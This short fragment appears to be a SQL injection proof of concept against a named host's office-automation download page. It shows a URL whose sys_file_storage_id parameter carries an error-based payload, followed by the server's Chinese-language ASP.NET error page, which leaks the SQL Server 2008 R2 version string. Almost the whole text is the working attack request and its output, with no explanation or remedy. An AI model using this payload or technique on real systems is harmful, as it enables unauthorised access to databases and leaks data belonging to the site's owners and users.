 oa.ruvar.com/WorkPlan/WorkPlanAttachDownLoad.aspx?sys_file_storage_id=1' and (@@version)>0)--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Serv
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误: